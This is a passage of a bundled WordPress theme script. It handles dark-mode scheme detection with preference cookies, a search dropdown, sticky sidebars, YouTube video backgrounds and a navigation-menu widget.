        rgba[0] = parseInt(color.substr(0, 2), 16);
        rgba[1] = parseInt(color.substr(2, 2), 16);
        rgba[2] = parseInt(color.substr(4, 2), 16);
      } else if (color_rgba = color.replace(/\s/g, '').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)) {
        // Convert RGB or RGBA.
        rgba[0] = parseInt(color_rgba[1]);
        rgba[1] = parseInt(color_rgba[2]);
        rgba[2] = parseInt(color_rgba[3]);

        if (color_rgba[4] !== undefined) {
          alpha = parseFloat(color_rgba[4]);
        }
      } // Apply alpha channel.


      rgba.forEach(function myFunction(channel, key, stack) {
        stack[key] = String(channel + Math.ceil((255 - channel) * (1 - alpha))).padStart(2, '0');
      }); // Set default scheme.

      var scheme = 'default'; // Get brightness.

      var brightness = (rgba[0] * 299 + rgba[1] * 587 + rgba[2] * 114) / 1000; // If color gray.

      if (rgba[0] === rgba[1] && rgba[1] === rgba[2]) {
        if (brightness < level) {
          scheme = 'dark';
        }
      } else {
        if (brightness < level) {
          scheme = 'inverse';
        }
      }

      return scheme;
    },

    /** Set Individual Scheme */
    setIndividualScheme: function setIndividualScheme() {
      var list = {
        'body': '--cs-color-site-background',
        '.cs-topbar': '--cs-color-topbar-background',
        '.cs-header': '--cs-color-header-background',
        '.cs-header__nav-inner .sub-menu': '--cs-color-submenu-background',
        '.cs-header__multi-column-container': '--cs-color-submenu-background',
        '.cs-header__widgets': '--cs-color-submenu-background',
        '.cs-offcanvas__header': '--cs-color-header-background',
        '.cs-search': '--cs-color-search-background',
        '.cs-footer': '--cs-color-footer-background'
      };

      for (var key in list) {
        if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(key).length <= 0) {
          continue;
        }
        /* jshint ignore:start */


        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(key).each(function (index, element) {
          var color = window.getComputedStyle(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(element)[0]).getPropertyValue(list[key]);
          var scheme = $this.detectColorScheme(color);
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(element).attr('data-scheme', scheme);
        });
        /* jshint ignore:end */
      }
    },

    /** Init Mode */
    initMode: function initMode(e) {
      // Get system scheme.
      var systemSchema = 'default';

      if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
        systemSchema = 'dark';
      }

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["f" /* csSetCookie */])('_color_system_schema', systemSchema, {
        expires: 2592000
      }); // Set site scheme.

      var siteScheme = 'default';

      switch (csLocalize.siteSchemeMode) {
        case 'dark':
          siteScheme = 'dark';
          break;

        case 'light':
          siteScheme = 'default';
          break;

        case 'system':
          siteScheme = systemSchema;
          break;
      }

      if (csLocalize.siteSchemeToogle) {
        if ('default' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["e" /* csGetCookie */])('_color_schema')) {
          siteScheme = 'default';
        }

        if ('dark' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["e" /* csGetCookie */])('_color_schema')) {
          siteScheme = 'dark';
        }
      } // Change site scheme


      if (siteScheme !== __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].attr('data-site-scheme')) {
        $this.changeScheme(siteScheme, false);
      }
    },

    /** Change Mode */
    changeMode: function changeMode(e) {
      if ('dark' === __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].attr('data-site-scheme')) {
        $this.changeScheme('default', true);
      } else {
        $this.changeScheme('dark', true);
      }
    },

    /** Change Scheme */
    changeScheme: function changeScheme(scheme, cookie) {
      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].addClass('cs-scheme-toggled');
      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].attr('data-site-scheme', scheme);
      $this.setIndividualScheme();

      if (cookie) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["f" /* csSetCookie */])('_color_schema', scheme, {
          expires: 2592000
        });
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["f" /* csSetCookie */])('_color_system_schema', null, {
          expires: 2592000
        });
      }

      setTimeout(function () {
        __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].removeClass('cs-scheme-toggled');
      }, 100);
    }
  };
})(); // Initialize.


cscoDarkMode.init();

/***/ }),
/* 13 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Search Dropdown */


(function () {
  var focusSearchTimeout;
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__search-toggle').click(function (e) {
    if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search').is(":visible")) {
      focusSearchTimeout = setTimeout(function () {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search .cs-search__input').focus();
      }, 300);
    } else {
      clearTimeout(focusSearchTimeout);
    }

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search').stop().slideToggle();
    e.preventDefault();
  });
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search__close').click(function (e) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-search').slideUp();
    e.preventDefault();
    clearTimeout(focusSearchTimeout);
  });
})();

/***/ }),
/* 14 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Sticky Sidebar */


(function () {
  var stickyElementsSmart = [],
      stickyElements = [];
  stickyElementsSmart.push('.cs-navbar-smart-enabled .cs-entry__metabar-inner');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
  stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');
  stickyElements.push('.cs-navbar-sticky-enabled .cs-entry__metabar-inner');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
  stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');
  __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].ready(function () {
    var headerStick = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header'),
        wpAdminBar = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#wpadminbar'),
        headerStickHeight = headerStick.outerHeight(),
        wpAdminBarHeight = wpAdminBar.outerHeight(),
        headerStretch = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header-stretch'),
        headerStretchHeight = headerStretch.outerHeight(),
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20,
        windowWidth = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).width(); // Sticky sidebar for mozilla.

    if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
      stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
      stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
      stickyElementsSmart.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
      stickyElements.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
    } // Join elements.


    stickyElementsSmart = stickyElementsSmart.join(',');
    stickyElements = stickyElements.join(','); // Sticky nav visible.

    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('sticky-nav-visible', function () {
      headerStickHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

      if (headerStretchHeight) {
        allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
      } else {
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      }

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
    }); // Sticky nav hide.

    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('sticky-nav-hide', function () {
      headerStickHeight = 0;
      allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('nav-unstick', function () {
      headerStickHeight = 0;
      allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('stretch-nav-to-small', function () {
      headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

      if (headerStretchHeight) {
        allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
      } else {
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      }

      if (headerStretch.hasClass("cs-scroll-sticky") && !headerStretch.hasClass("cs-scroll-active")) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', allHeight + 'px');
      }
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('stretch-nav-to-big', function () {
      headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));
    }); // Add top style

    if (__WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('cs-navbar-smart-enabled') && windowWidth >= 1020) {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).css('top', (wpAdminBarHeight || 0) + 20 + 'px');
    } else if (__WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('cs-navbar-sticky-enabled') && windowWidth >= 1020) {
      if (headerStretchHeight) {
        allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
      } else {
        allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
      }

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElements).css('top', allHeight + 'px');
    } // Remove top style rafter resize


    __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].resize(function () {
      var windowWidthResize = __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].width();

      if (windowWidthResize < 1020) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElements).removeAttr('style');
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(stickyElementsSmart).removeAttr('style');
      }
    });
  });
})();

/***/ }),
/* 15 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Video Background */

var cscoVideoBackground = {};

(function () {
  var $this;
  var YTdeferredDone = false;
  var initAPI = false;
  var process = false;
  var contex = [];
  var players = [];
  var attrs = []; // Create deferred object

  var YTdeferred = __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].Deferred();

  if (typeof window.onYouTubePlayerAPIReady !== 'undefined') {
    if (typeof window.csYTAPIReady === 'undefined') {
      window.csYTAPIReady = [];
    }

    window.csYTAPIReady.push(window.onYouTubePlayerAPIReady);
  }

  window.onYouTubePlayerAPIReady = function () {
    if (typeof window.csYTAPIReady !== 'undefined') {
      if (window.csYTAPIReady.length) {
        window.csYTAPIReady.pop()();
      }
    } // Resolve when youtube callback is called
    // passing YT as a parameter.


    YTdeferred.resolve(window.YT);
  }; // Whenever youtube callback was called = deferred resolved
  // your custom function will be executed with YT as an argument.


  YTdeferred.done(function (YT) {
    YTdeferredDone = true;
  }); // Embedding youtube iframe api.

  function embedYoutubeAPI() {
    if ('function' === typeof window.onYTReady) {
      return;
    }

    var tag = document.createElement('script');
    tag.src = 'https://www.youtube.com/iframe_api';
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
  }

  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].fn.contexObject = function (id, type) {
    if ('string' === typeof id) {
      id = "[data-id=\"".concat(id, "\"]");
    } else {
      id = this;
    }

    if ('wrap' === type) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id).closest('.cs-overlay, .cs-video-wrap');
    } else if ('container' === type) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id).closest('.cs-video-wrapper');
    } else if ('inner' === type) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id).closest('.cs-overlay, .cs-video-wrap').find('.cs-video-inner');
    } else {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(id);
    }
  }; // Object Video Portfolio.


  cscoVideoBackground = {
    /** Initialize */
    init: function init(e) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      }

      $this = cscoVideoBackground; // Init events.

      $this.events(e);
    },
    // Video rescale.
    rescaleVideoBackground: function rescaleVideoBackground() {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-video-init').each(function () {
        var w = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().width();
        var h = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().height();
        var hideControl = 400;
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).attr('data-id');

        if (w / h > 16 / 9) {
          if ('youtube' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().data('video-mode')) {
            players[id].setSize(w, w / 16 * 9 + hideControl);
          } else {
            players[id].width(w);
            players[id].height(w / 16 * 9 + hideControl);
          }
        } else {
          if ('youtube' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().data('video-mode')) {
            players[id].setSize(h / 9 * 16, h + hideControl);
          } else {
            players[id].width(h / 9 * 16);
            players[id].height(h + hideControl);
          }
        }
      });
    },
    // Init video background.
    initVideoBackground: function initVideoBackground(mode, object) {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-video-inner').each(function () {
        // The mode.
        if (!Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).parent().is("[data-video-mode=\"".concat(mode, "\"]"))) {
          return;
        } // The state.


        var isInit = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).hasClass('cs-video-init');
        var id = null; // Generate unique ID.

        if (!isInit) {
          id = Math.random().toString(36).substr(2, 9);
        } else {
          id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).attr('data-id');
        } // Create contex.


        contex[id] = this; // The monitor.

        var isInView = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).isInViewport(); // The actived.

        var isActive = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).hasClass('active'); // Get video attrs.

        var youtubeID = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('youtube-id');
        var videoType = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('video-type');
        var videoStart = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('video-start');
        var videoEnd = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('video-end'); // Initialization.

        if (isInView && !isInit) {
          // Add init class.
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).addClass('cs-video-init'); // Add unique ID.

          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).attr('data-id', id); // Check video mode.

          if ('youtube' === mode) {
            // Check video id.
            if (typeof youtubeID === 'undefined' || !youtubeID) {
              return;
            } // Video attrs.


            attrs[id] = {
              'videoId': youtubeID,
              'startSeconds': videoStart,
              'endSeconds': videoEnd,
              'suggestedQuality': 'hd720'
            }; // Creating a player.

            players[id] = new YT.Player(contex[id], {
              playerVars: {
                autoplay: 0,
                autohide: 1,
                modestbranding: 1,
                rel: 0,
                showinfo: 0,
                controls: 0,
                disablekb: 1,
                enablejsapi: 0,
                iv_load_policy: 3,
                playsinline: 1,
                loop: 1
              },
              events: {
                'onReady': function onReady() {
                  players[id].cueVideoById(attrs[id]);
                  players[id].mute();

                  if ('always' === videoType) {
                    $this.playVideo(id);
                  }
                },
                'onStateChange': function onStateChange(e) {
                  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).closest('.cs-video-wrapper').removeClass('cs-video-played');

                  if (e.data === 1) {
                    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).closest('.cs-overlay, .cs-video-wrap').addClass('cs-video-bg-init');
                    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).closest('.cs-video-wrapper').addClass('cs-video-played');
                    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).addClass('active');
                  } else if (e.data === 0) {
                    players[id].seekTo(attrs[id].startSeconds);
                  } else if (e.data === 5) {
                    players[id].videoReady = true;
                  }
                }
              }
            });
          }

          $this.rescaleVideoBackground();
        } // Pause and play.


        if ('always' === videoType && isActive && isInit && !$this.getVideoUpause(id)) {
          if (isInView) {
            $this.playVideo(id);
          }

          if (!isInView) {
            $this.pauseVideo(id);
          }
        }
      });
    },
    // Construct video background.
    constructVideoBackground: function constructVideoBackground(object) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      }

      if (process) {
        return;
      }

      process = true; // Smart init API.

      if (!initAPI) {
        var elements = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('[data-video-mode="youtube"][data-youtube-id]');

        if (elements.length) {
          embedYoutubeAPI();
          initAPI = true;
        }
      }

      if (!initAPI) {
        process = false;
      } // Play Video.


      $this.initVideoBackground('local', object);

      if (initAPI && YTdeferredDone) {
        $this.initVideoBackground('youtube', object);
      }

      process = false;
    },
    // Get video type.
    getVideoType: function getVideoType(id) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'container').data('video-type');
    },
    // Get video mode.
    getVideoMode: function getVideoMode(id) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'container').data('video-mode');
    },
    // Get video state.
    getVideoState: function getVideoState(id) {
      return players[id].videoState;
    },
    // Get video ready.
    getVideoReady: function getVideoReady(id) {
      return players[id].videoReady ? players[id].videoReady : false;
    },
    // Get video upause.
    getVideoUpause: function getVideoUpause(id) {
      return players[id].videoUpause ? players[id].videoUpause : false;
    },
    // Get video volume.
    getVideoVolume: function getVideoVolume(id) {
      return players[id].videoVolume ? players[id].videoVolume : 'mute';
    },
    // Change video upause.
    changeVideoUpause: function changeVideoUpause(id, val) {
      players[id].videoUpause = val;
    },
    // Play video.
    playVideo: function playVideo(id) {
      if ('play' === players[id].videoState) {
        return;
      }

      if (!players[id].videoReady) {
        return setTimeout(function () {
          $this.playVideo(id);
        }, 100);
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].playVideo();
      } else {
        players[id].trigger('play');
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-state');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-pause');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-play'); // Set state.

      players[id].videoState = 'play';
    },
    // Pause video.
    pauseVideo: function pauseVideo(id) {
      if ('pause' === players[id].videoState) {
        return;
      }

      if (!players[id].videoReady) {
        return;
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].pauseVideo();
      } else {
        players[id].trigger('pause');
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-state');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-play');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-pause'); // Set state.

      players[id].videoState = 'pause';
    },
    // Unmute video.
    unmuteVideo: function unmuteVideo(id) {
      if (!players[id].videoReady) {
        return;
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].unMute();
      } else {
        players[id].prop('muted', false);
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-volume');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-mute');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-unmute'); // Set state.

      players[id].videoVolume = 'unmute';
    },
    // Mute video.
    muteVideo: function muteVideo(id) {
      if (!players[id].videoReady) {
        return;
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].mute();
      } else {
        players[id].prop('muted', true);
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-volume');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-unmute');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-mute'); // Set state.

      players[id].videoVolume = 'muted';
    },
    // Toogle video state.
    toogleVideoState: function toogleVideoState(id) {
      if ('play' === $this.getVideoState(id)) {
        $this.pauseVideo(id);
      } else {
        $this.playVideo(id);
      }
    },
    // Toogle video volume.
    toogleVideoVolume: function toogleVideoVolume(id) {
      if ('unmute' === $this.getVideoVolume(id)) {
        $this.muteVideo(id);
      } else {
        $this.unmuteVideo(id);
      }
    },

    /** Events */
    events: function events(e) {
      // State Control.
      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('click', '.cs-player-state', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');
        $this.toogleVideoState(id);

        if ('play' === $this.getVideoState(id)) {
          $this.changeVideoUpause(id, false);
        } else {
          $this.changeVideoUpause(id, true);
        }
      }); // Stop Control.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('click', '.cs-player-stop', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');

        if ('play' === $this.getVideoState(id)) {
          $this.changeVideoUpause(id, true);
        }

        $this.pauseVideo(id);
      }); // Volume Control.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('click', '.cs-player-volume', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');
        $this.toogleVideoVolume(id);
      }); // Mouseover.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('mouseover mousemove', '.cs-entry__thumbnail', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');

        if ('hover' === $this.getVideoType(id)) {
          $this.playVideo(id);
        }
      }); // Mouseout.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('mouseout', '.cs-entry__thumbnail', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');

        if ('hover' === $this.getVideoType(id)) {
          $this.pauseVideo(id);
        }
      }); // Document scroll.

      __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].on('load scroll resize scrollstop', function () {
        $this.constructVideoBackground();
      }); // Document ready.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].ready(function () {
        $this.constructVideoBackground();
      }); // Post load.

      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].on('post-load', function () {
        $this.constructVideoBackground();
      }); // Document resize.

      __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].on('resize', function () {
        $this.rescaleVideoBackground();
      }); // Init.

      $this.constructVideoBackground();
    }
  };
})(); // Initialize.


cscoVideoBackground.init();

/***/ }),
/* 16 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Widget Nav Menu */


(function () {
  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].fn.responsiveNav = function () {
    this.removeClass('menu-item-expanded');

    if (this.prev().hasClass('submenu-visible')) {
      this.prev().removeClass('submenu-visible').slideUp(350);
      this.parent().removeClass('menu-item-expanded');
    } else {
      this.parent().parent().find('.menu-item .sub-menu').removeClass('submenu-visible').slideUp(350);
      this.parent().parent().find('.menu-item-expanded').removeClass('menu-item-expanded');
      this.prev().toggleClass('submenu-visible').hide().slideToggle(350);
      this.parent().toggleClass('menu-item-expanded');
    }
  }; //
  // Navigation Menu Widget
  //


  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).ready(function (e) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.widget_nav_menu .menu-item-has-children').each(function (e) {
      // Add a caret.
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).append('<span></span>'); // Fire responsiveNav() when clicking a caret.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> span', this).on('click', function (e) {
        e.preventDefault();
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).responsiveNav();
      }); // Fire responsiveNav() when clicking a parent item with # href attribute.

      if ('#' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).attr('href')) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).on('click', function (e) {
          e.preventDefault();
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).next().next().responsiveNav();
        });
      }
    });
  });
})();

/***/ }),
/* 17 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** Smart multi-Level menu */


(function () {
  var windowWidth = __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].width();
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cp-entry__tooltip-inner').each(function (index, el) {
    var offset = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).offset(),
        objOffset = offset.left,
        objPrevWidth = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth(),
        positionOffset = -1 * (objPrevWidth - (windowWidth - objOffset)),
        elTriangle = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).find('.cp-entry__tooltip-triangle');

    if (windowWidth <= objOffset + objPrevWidth) {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).css('left', positionOffset - 20);
      elTriangle.css('left', -positionOffset + 17);

      if (windowWidth >= 1200) {
        elTriangle.css('left', -positionOffset + 41);
      }
    }

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).resize(function () {
      var windowWidthResize = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).width(),
          offsetResize = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).offset(),
          objOffsetResize = offsetResize.left,
